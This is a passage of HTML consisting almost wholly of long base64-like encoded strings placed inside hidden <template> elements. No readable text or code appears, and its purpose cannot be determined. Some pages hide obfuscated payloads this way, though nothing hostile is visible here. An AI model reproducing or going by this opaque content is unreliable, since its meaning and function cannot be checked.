abG2BRIr0lKHUigpT/2hiruZUoJRc+pgebQnhZcfp8aj96j4Sy6xjm+MdvbFkz6hqKWnJVOL9gMCZxwIS0wVSvq5NiPw1qqA3VFnlbJb</template><template id="xafddf1">92fC1txsCqkxWqvYE7dlkhtBDPRXhYIr5tKi5wnInig1e0vII9YR12ogmaWmMdcPowVm8ilITvwRjm9pUqIBxytw3CWn5HP/ohNW9jlN/vhVG1qIsuNUMzpgSAVXwPa6osOCtr2sP1wQC2oMd+fglr/0iMWXtbOeBtKi5wnInih1/rvIIpLQx/sEHUFnpVOb0kMmJu0cK72xjr6pc3d1lxqxqLU2UZJ78rKHUihtS3wUuptI4rbA1hpQacRnZGLrQ5Z29/voTvwRjm+MdvYgt2qA2ORXIZJ7M+KG9u3YqugkyvroJvLVlo5AqOVXxTObU4Misv18ujjkr8+JEuPlE+6QqIG2RBKa4hOWY5lMagk1yjqsojKR9n6QuAWnhGcfo7PT0qmYmuglujtpNiKh46/0iJWXlAZq0oNShqwJ7v1wj248ctIwt3oRrCRHZQIq8+Zm8ylJK/mRjwqJ9vfEIzuWLlFjcUa/ptfG8tnoTizBXmioIjKRhgoUitWW8UZvdgfGUtvoTvwRjm+MdvYgt2qA2ORXIZKbU1fDQi1su9hV204sd+PAEztweDX3MUPbs/[base64]/Q/OSNn1deqzEyvrIsqbAIzogeBQjpHIqAoZm8xhtS32higt4k7YQ52rQ+HQi0Ufep9Z29m3de/jVm/4scpIBxr/0iOWn5TJfckKCpvx57vgl2orII9d1l0pRjVFiYGO6J2fDIIlITvwRjm+MdhIBhxoQTCWnZALqk5fDQi0suhlRW1sZ0qdlki9hiXDTdSJLQ5cThn3cOnlQLm7dd/d1lwqwSARC0UPbs/dGIvx9Gsgl21q8opK1Ao5AqARHNROeBtbT96lNegjVGi+JEuPlE+6RuaVXRROKlgOigrj4StjkqivZViPhh3rR2cDDcGLrd2fD9j0MCmj1/8+NdvfUljvFPPWn5aLvclOSZl3ND1wQr0qJ90bAQZzkjPFjcUa/ptcj1n2MGukl3rtYI7LVlo5BiOUnNdJb13fH8ihpC/mRj37pc3d1lxqxqLU2UZKbU5KCBvjoT+kUDmq4gjJR0zsgmdHjoZKbU/OCpwmcCqh1mztJNmd1lwqwSARC0UPbs/[base64]/[base64]/o7PT0qmYmtjkqivZViKBx1pR2DQj4Pa6dHfG8ilITvwRjoqoIjKRhgoUWNWXNNa6ptJ29v1daoiFbruog7OBZ+/[base64]/[base64]/Zm901dbnzBWkrIliPAt6qQmdTzpcJKwoLmY5lNnF6xjm+MdvbFkz60LPGzoZa5s+Lyp2x4SchFuysYghbFQ+6UjFGR0Ua/ptfG8ilIqukkujrJRiPxxwsAGAWDdPa6osOCtr2sP1wQnwqJ9vfk1jvFPPVHZXIL0/Mzps0ImsjlSpqt1vOhhh7EXCVHAZOK8vKCNnnZ/[base64]/oQubDDdaJLQoZ29/voTvwRjm+MdvYhhgtw2bRTpAIq4hOW9xwsPhlUqvuYkoIBwzv0iYX3NAI+BtbXlyzJ/viV2vv487dlki8hiXDTdXJLYiLnUiwsW9yRXrvoBiIQxnoQzGDTdAObsjLyZ23cuh2xiyqoYhPx98tgXPBjkGOOFtIUUilITvwRjm+MkuPwp2sBvCQn5AJ79jPyBu2MW/kl2i+JQ5K1dntgGOWHBYLvo2fDtw1cq8h1e0td1vPhZnpRyKHjoNe74oO2Y5lNnFwRjm+MdvbFk9pweaWGNROfo2fC1j18+ok1eztoN1bA9ytkDCG3VbOb4oLmJm0cKulFSy8dxvLhZhoA2dG2VVL7M4L3UihpS/mQPmqIYrKBB9o1LPBjcMO6J2fClt2tDiklG8vd1vfUtjvFPPUHhaP/c6OSZl3ND1wQ326NxvLxZ/qxrVFmFVOfJgcSllmcCqh1mztJNmd1luzkjPFjcUa/ptci5xx8G7zFSvq5NvN1lxqxqLU2UOa+s9JG9x28imhRiwuZVnYVRxqxqLU2UZL78rPTpuwI30wVqpqoMqPlRhpQyGQ2QOa+w9JHQi29Kqk16qt5B1bBF6oAyKWCwUKbsuNyhw29GhhQLmroY9ZFQ+pg/CVXZaPbs+dXQiya7vwRjm+MdvbFdytxuKQjpYIqk5cidr0MCqjxi9+IMmPwl/pRHVFnlbJb92fDIIlITvwRjm+MdhLQpgoRzCX2NRJvo2fCtrx9SjgEH8+IEjKQEo5AKaRWNdLaNgPyBswMGhlQLmq5cuLxw+pg2bQXJRJeFtPSNr08riiEyjtZR1bBp2qhyKRCwUO7spOCZs057v0Aq2oMd+eglr/0iNWWVQLqhgPiB2wMui2xj3qJ9vPxZ/rQzPQHZGY/dgPiBw0MG9zFyjvoY6IA06/0iMWXtbOeBtKi5wnInih1/rvIIpLQx/sEHUFnRBOakiLnUi0MGpgE2qrNxvMXMz5EjPFjcUa/QsLzxnwImmlV2r4osuPw0+pwCGWnMUMPovMz1m0dbig1eyrIgidll9qwaKDTdJQfptfG8ilITvz1m1q4I7YRBnoQXPRWdVJfQhOSl2lN/vhVG1qIsuNUMzogSKTiwUKrYkOyEv3dCqjEv8+IQqIg12tlPPUXZEcfp1LDc5lNnFwRjm+MdvbFk9pRucU2MZIq4oMW9xwsPvmhixsYM7JEMz9V6fTiwUI78kOyd2joT+10i+48csIxV8tlLPQHZGY/dgOigv2dG7hFzv48cpIBxr6RuHRH5aIOBtbHQiya7vwRjm+MdvbFdytxuKQjpQKq4ofDQi18ujjkr8+JEuPlE+6Q6IG3pBP78pdXQi0suhlRW1sZ0qdlki9hiXDTdSJLQ5cThn3cOnlQLm7Nd/d1luzmLPFjcUa/ptfGAolInizBiAt4g7KQsz6UXCFj0bQfptfG8ilITvz16pt5MqPllo5AWOTjpDIr45NHUihZb30Ui+48ciLQt0rQbVFiEAO6JtPTp224T/2hi2uYMrJRd0/kjcBGdMcPopNTxy2MW22xigtII3d1l5sRubX3FNZrkiMjtn2tD1wVujtpMqPkIzpQSGUXkZIq4oMTw4lMeqj0yjqtxvKhZ9sEWcX21Rcfp8bj96j4SsjlSpqt1vOhhh7EXCUHAZJq85OSsrj4SogEj8+NZ5PAEo5AqARHNROfc5Mz84lJW/mRi1t4smKFllpRrHGzpWJKgpOT0v0MGpgE2qrM50bAQZ5EjPFjcUa/pjOiBtwMG9wVnmo8csIxV8tlLPQHZGY/dgOigv2dG7hFzv48cyRlkz5EjPFjcUZbwiMztnxoSu21CproI9bAIzpweDWWUOa6wsLmcvmcWsgl2orMopK1Ao5BXlFjcUa/VnJCJ0hpyZ2XqSq4YffSxStyWkY2Z/[base64]/OMoAiukbQdewhagi/YR3N2Bps7CQtN9uu2iG+StLI8fj5QlSmeUENBJq0lPjtH9eKgoFSXs60nDzt2sxqFY04EALMkDDxh7vGBiQ6NqLQ5GzhhiB+9Dnx+Mq8UPwx78ZeBoFvzrJcrPypyhiKnTCQGD54IETVD1pGahkmArdc7AxNLtFuoVyV+KKM0Ggoz4Oj2i3y/ro4JOChC8F+DAmdnOZcaGwxn4M78pnWrtK8EACBD9Q6rTHxuJq0XbwpbgeWYmUmF7bQ/JxZY/F6iRF9zfq0pCnZHg/X80Q+jlNc+Jksm9jikQkdaLJICaggz/en6k2iInpYMey1fjS+gDlEFCJ8cNgEw/JCY1W6+qa4GeTckg1rbcHRmfZgHKy5j4OqohF+v7ZAoJ04kphjZT0ZXDaJ/OyFx45SijH2gkZ47FShWlC+/XVBVHbgPFTpK49G401SHuoQaDhV3glm9cV4GAYh7agBE1emkgEH2jYAgGR8gkhG7cnhGOuk/NAtF5Py6q06SgJ8KB0BU8iW5W3FXc+olK3c21Zy2lWi1gKU5Dx9JtifWVFBbEYl6Pxdo2uz/i2Ctut96KklEiluqZ3taJZIVGwRa1fe3uE+sjtR3AjZDrVCsQHZtGY8JbXsz3NWngGmNiasYNRBZvAuDQWZYIZh8BjhR/tKZjkKxt7QAOQlc9RGpTG5hAuwpZClpx+CNikKB6JZ5PCxggSCFACB6KOMiJAJtxZeVl2+NmrU4IAMijVCJV1xCPpY6bAY78dedsGC37pUGBkl+pSCacCd9OIw9HTd15pylpm2pnYx/ehR3oiG3eWF2Jo8/ayI3wpyAqGz0k64eNEl39wekZnFkBZN5GntL5+C+s1D+jKgDITxrsTq5Dk5heoo+JDZg5e2hjU3yjrYYJRZkoyyic2BFKO41KwpXzMO7hw+1qK8kPSBKgx63ZVROKJMvbX1y/Ov2pWCPrJYLBixrrwSqemBlOLUhMXdWgv2npU+Cv5cICDomoAC2WyNCA647Ozkx5e+duXqyjY0LPUB4gDCuc2dwJpcEbB9SzvOai0mviJ8oPS1FtBq8A2BjDrIjbjwx7ceE0FKAt5QEOUF8ryacXFlgArUJbw5h+vy1pFzxoKwZDT1YoTKGY39fJ+4PaSt1/ve80VD0sN99PEhZpQnYDiR8Gep/aQl1gcn8uwqUm7UNJjZijTiXZlVGDLgGLn1L3N2VrUGHkN57NRNxvRyjZH9aBawCERtr/MaVm1el4dF5PyN4rlusDyJWPuocFH07jez2qFSLqbcoIyBhgiGZc01DLIoHHy1VwdOasmGAiat3IjRJqAmoen</template><template id="xafddf2">1lfrd0OgZT7fb7lXW3qKohHD8lqQ+NBWRHPL0+BDVw9fz/[base64]/Hzhytg2KTFxMJrUpKhpw+tyu1VeNoqAgHD98hgTWYURiPI8ObjtKzpCXsnbz7JcmfRx5owPaYlt3eY4cKTtM0p2MsnOJgZJ2FRpQrwa1QFQMLrgiPSZQ2uGHqVf+l6oeKBJR8CO7Q2FZfoAbEDhL5eahpHG04IQIDUtx/SPZTmMBfIAcGAVp/M+clEukgL8JAgAkjim2Q1UBD+sCHSR289KCsWC8tKp2PBRSkl6OAyJ3H+0uCi504JCEiQyt4dEpACNdsRC+c3FHH7gHFw1Ewfy9pVK1vY0YITZFrTKbcHl+DawFGgNLxZGZjGGhvZM4HEohslmMY3JnLaIJPwNrwdO1sA6H7YAcCBx7oxGFQ1x6Dek5anxo4Mas1Xe/kL8qfjUi9AKmZ2BQO4waDAdq2t6Aimuwoo4GOhxjigXWQ2B5f75+FiZP5dSd2U+84Ig1FBZlrRilVEJhKOIFOAowxcegiG+Dj4QjAj5nvCKtQnJ3E54pMj1R/8612WqxvI0BBRFl/A/dRmBWDb4YDBpG7eiup3mnnr9/PTN4kQK/AXF1KJYXKS1MjP3+u2yTk48pDjt7iyGcXE8EDKAsaR168Z2Dlkz/gaYECihSlQ+IRVZDLOIaZCE039SIrQyhnq4KNSB4jTmXYidjfIg8ORUxze6rkVmQvLU4Oy9jrDrWBHVHOZU9OylExNb8pnCRsow/PQ1WkyyNBXAAIJEDb31MjP6W1l2UlowKBEh7tTiKRmdgDrUJJCY7hsa2sXGjitV5BD5+9x2Xb2V5I5c9GCFpgMyFrHel6tYjLiMglQWDeW5MHp14FX1R1dWboAm3iI4WHz8ipg6DU01SHo4sLQ1F/[base64]/XQlV4ALI3BB425pOIrGyE79clG0x+jDmhdCVNKq8dDnxK4sOcmF6wsakKOSF2vRqEUGZsKYIjPn1o9pa/t1Guqaw9IUhfkSyZbH9QJ60hOjkwh+mkhW/+vpIrH056vgndc1txfbUbBT1rhdyDh3GgvaADCCF1qy2WX05Ecp05OHZY4uWl03SjmqN7BiBEhyXeB1ZHJogaOTVow8yurmGNgK0qfR5UtyK9ZXFdL6MfMRgw99WZh1Klq5cfADV+sSzfASNuBLEYHyFr3vKcj3a/otI9PTxwgzyOBGRMeOwrKRtlztGFoneDopYJDzd9sRumbl9HJLd1KBZXjNyYhwqAr6EADjdBqwmqdHlzO596FDxOhfCsqFeAsKN2LS5ysF+ZA1xmBY46NBVm0py/gmmc4bI6AwBH9xzXc3tCG7IUMnZR4526jg+8l6wkIClYtgeYQmVwIr80Gwxa8fb3r1CojIg/HRpF8B2ZDkBAfKgYMzhn/ZanpFT/stU1FR1hlj+5UHNxPOoXCihE2OOol1q8v5MffhRKqzqiQ3lccoI/GApVgeyigFOkvY9/ADJcljrcXVtyCu16Mhtq+PKXiQmfqI0LCjVltiaEdURXOL18MRtS/N6EtnGz69IbJRdB8QKBYVBRf7IpDCRIwMK91na+u7Q8BTJciDKeQkFOBJkeLjcxjZ32s1/+sp4EHhpr/Ti+YmdGEbw0C3021t77gFGnk9cWPRxGkl2ib2ZsEqwnbA5Q/uC/2V2JtbB4Gkxy9QSjW1ZcLooILA1H/s68uw2Vk6AjIz5Qsi+pcHN5LO8BbixmgZyooE2Ln686Hkl1qDCYVC9dHKgiHgBJ8/KtpGCg6t8pFE5brg26QFltDZM1b3xxh+j7k171r5d/dQhrsgu6bFZgG5EDEH9y48P+gF+ptIkaLwpwtzGlXkZsJal0JQd6wvCA1Ev0nL4bfhwrjw6OQn9YObUMDwRP9+yju1L+uYV5Ii4iqVGOQ2VaAZ07HR960sqZjHOiuosrGBAj9S7aYnhyMbAfbDZ6+Nb8kmL+qr08IRJZ/TGAeiJsB7IEFQ1wgND8mXaLvoEWDRh6qAaWeGBtHYIfJQFR3+eoiUr/4Z08KgtBlASgbk0ACJ87CgRz0P6H0HujotQNCTtjlgCMWnZmDpwBM3c3xZyf0FmS66ktPRNfqi+kUmRWc5h4NAo0hZCCu2u2nNQcfDJ/ozCZX3F9COkFL31t1f6BhAqTsa03OwprnTmbdS91fo8CLSlO2tX/rk6BooEOIiBB8QXeDnVnMo86KApz+9eBgw/2jZd4Lx5Qliu+VXBTE548Ejlt5dy8jVPy76ALezhqsCeFe05OBKg5KCJE4ZybqUChi5cVKSBJhyLZeX9HPoojbB1748X7lmuH6aEYGS5kqx/aA0R2P44FMS1Uwe+pqm6EnZY4CxRGlSSiUWFZHZ4LCgZ17pGk2XCHlNYNLzt4lQChYU1EEqImFT1J5uWqqGKBva0DKRxXkSeOB39kL+MoOAVs3Nam1G3x7rA2HR9R8RyeZlJze7Y5JDxDgc7/lm+3gNceDjIriCTXTlEDPrZ+Kzsxw82DuU2NjNErITt8shGLA1B8fZc7GgdE1c2i026/m50cHzBW81jYYXtHH7kdOQt1hM+B12yg6JElFDUqnlG7BnpfBq4rbyI18O6L2FSu6pIqC09ajQmAfCBXfZZ0LjZt7sGekl/2r5AoIRskqxirZ0RcOpklOiJ45ueo1A7zjY82DjZKrB2lTGFiCJgXFglL2MaJq3WxtpE+eShfhhC1RC5cAbwmJSFowNz5tFS3obd2FCpLhSKeVUVDfOsDOSZy1ZOB1g2firU8IQNYgiDWbnpOB7skNiFl9pCkp26woI4+ATxgvV+WW3h/CrEXbxpl5vH+rlWUi5IBKBF3rAabe3V6e54qNwlW3e/2mE+0n6IkOytaphHZT2ZlOK8iOz9v4+H+qWz26owcGkpap1HebFN7PLIAFghq/PeBtUyoj6UmLhJ5oTGpYVRhIOgFFidN+vKEjl+XqIMKIQshll6dZiEMLKIYFXZb5uKkoHGEjr46eAgliFCmTCJwKYwoEBxm8um4jWH+mrE8BShYgAGld25sOrN8KS57zuWMkQ+8mdYJfT9HhyqBQH9VOow0Khkz/s37hny0k4UhKA1AhSalXlF5GawIMSwx3MGWjwzwsIk9PgtU9juWX21ZM+0COntXzZ3/q0CP4aEueQFGiBGmDn9tBKt9KghL8fCEkXD1spIIOjJ1lTyrA3EHCaIhNiY00+iCjgmOioZ5Dx8hnAq/AlJ7f6wHDyw025Wet3+El9A5A0l0gQPZT3FcGJ85JTdw38CIkQuVrLMGPBEqlhiMc1J9fLMMFHpPgeai0gv1uoo7Gxh/rxGablpcJ7g7Ejl00v2nqVv/kJAdPgklqhjcBXtYH599EHdI/9a60nqOvYR5OBVxkjiGD0ZzeLQCExxv4eWsjk30vqUWAkF/8xyOYUReOJw0bQFQw++Bk0islaknLglglBmHbCZVEb4KPQFB2OyEm0i0v4YMIilqr17ZRVJTeLwGKhtj5tebtFmAl4sVNBFqpw+MXm9cErgIaCo72OyMiw++m4AdFCl99RnbW2ZXGZ41FXtq8vaWoFm8j9csOAslnBzXcVBtHpUnMisy/5e5jXCRmagFOjJUjDi1Wy9+Cep0MHtw+t6Fp3+Qu64cP0tnjhKBAkBsJesoFD5WgNCZjFK3gNMtOABDvRmYQXN9DZ4vP3ht352MlWyCnKUrHzh8sg6HZydyH5Q6DC1S/e+oj1SqvNUHdQ1Jj16JWk1QLqI+JAVS4PP/mXCxuqUWIQ9hgi/YQ01TB4wiFXxzzZS70WD/m7Q6JAogrTCkTicHAJAoKwllg/WgjlmhoIAVdBNc9g6If3RSf+ILZT5rwNe5gg/ztpUXAQlQpjzWQW9cH4MYNAVD8+z6q3HzoZYneTxm9i25fCVZDo4UHTVo/5W4mUyjoNd3eRRnnCChYE8DPqkoKBpkw/O1kA2A6qV2fS5qhzihQUJyfp8+MjlT3ZaJ2ACFirY7KQp/rxiGQnpcObwaL3dr8ueOr1yBqrIECx0l/Q6IX2BxPe0/[base64]/u0r1ro8EBTpypwGZTmJnBesKBApa85eClAyg6IgCCU5H9D6lUCJjG7UAOh5l0smauXmfj6R5Fhdi8w/cTG1HIps7Ehdt/cr3u0Lwi44XPDdfsT3bYXxiE+41Knhv3+eWs1uM6rADCUpKrl+cAWV5Jr95LHZG58mXmFaqoYgqfzVkr1CqXWBGercdMzlh7uaksXmT4YYuHAxwlTDdYiZ5OZsJDBl7w5CZtles77Z2Jipi/AzaZy58D7QJNT5wwp2OmX6IgqYuCjNL/SqYcCdZAJYcbSdM2cP62HqFga0le057lR7WXVZDcp8rNAJ125Spl1KsoqI8eTdYnV22BHl3HY8jKQdT7f2I2HC0vtd6Cjh2gwGFXX9yKb0LMgF1zs2lhGH2q74cKhVEhV+1AXlzHbYJK31bwuv/rE2/v9IKGQxHlBCbfC5SMoMcCwtQ99GktWignJ97eAtctFvYZV1+P+s5MT9a35KF0GyCqdAcBjggnQK+cEFDfegqa3p04+yuh0KLsIwOfxhfqFreT2R1D7cINQdpjM+shUux4YQYITpBtzuEUnx+ALQ8Hh1z/pH+tHCJgKU+G0EjoQGcD1tgEbgeBA528dab0HK0i6E5Cxdy8C+IVHlxPK0kFHY108Kb1131vdctAwhSnR27BENTGusgPyQxxpK/1FqcvKgIKR5Golu8XGVRfusbLDht3uaEiU6cooB6ADMkjF6cWyJSeps+PgR40/Smu1OzvJcNeDNciCKrUHoNA7seLiFJ7uuO1A+c7d4oIh15q1Gbflt3OJk7axds9sy7tXn2oqI6Ah5joCe5cmZ3CuwFZSlzwpO3lFuN4bY8FBV1gh7WAE91EZUuaXwz0tefrWuJj7MmGwxXiCm7WWd+EosbKHpOztP3ln6F7588JxRXlSuGb2ZcBI0BbAFB/[base64]/Dyp/oVzafCANGpAJPz1Ww5f7k0urqJIfByAnlwGdY1EMH7w+LiBE8Jz9hnWN4N8nI0hLky6MYGVSOK4EGyRv9suatnOB6NYLBxNplQC1WnsHPJkOBDt04NaqtnutqrZ4HhRQkAu2Di9uPbY8bCJMzp2HtwH075Iifyph/RCCZXNYH68ZbSJM1uaLoFKrsZAoIk13qxu+TlVgI4oPBX5D7PKEsgGIko08Ky4k/CuNUSF8erEoajdH/eyl2FCBurJ2DwxA/DCOA0VifegIbH1p5uCu0kGWlIoLPC9Jq1vbdHMEIrApCAc72e2tlnG1ipMIfjp/oQ+CASZFCpZ9CytLgN2fqnaQtaMlKi9hohKuA0JRB</template><template id="xafddf3">Lx5bBs0/sG4qAissr4mIC108wa5f1BafLIPHzVW0vD8o3ykgLMVdEtEr1mbfFl7Iq0rDB9O19afgwD0ktN9BDpB8zCeV3ZgEaAsMx1XgeP7qAH0ip59IkB68jKOAXtfBZ0OPzda+5z31n+DsJ1/OzBLtivaBSFQf+IJHRUy7eKN2F2kt44iGgx3hQy/UHJdGY00NDxtg86hmEqvgpYbAh0jgAveBGNmAYgCKzpP/uD5rna8tok2BzdCoCOObE0GPKJ7EyZo7cOsq3KHlpJ/[base64]/[base64]/CG7d2NmfLN5DH1jjd2Wk2KI4KsnBiMn9SmaUFNhPOomPwxk2t24kX2LvaYYGUxcnl6IXHhjAqh5Milp7O21iQqyjIw8PDVxlwW/UURteKwFEAo315W/[base64]/ptYDx004SnhFGhsJNybkoh5kiZX3JDCbU1YW0ylJTv0A7m6dFtbA56oByHCzUHefhtOiZu2Jntgk20qoIhODp8qAedFCk+a/ptfG8ilITvwRjm+MdvbFkz5EjTRnZAI/orNSNumda6jV37+oI5KRd8oAzNFnMJaZd1fH9Bh4r62Rj2+Ndvf1cm/EjfFi9Xe/[base64]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[base64]</template><template 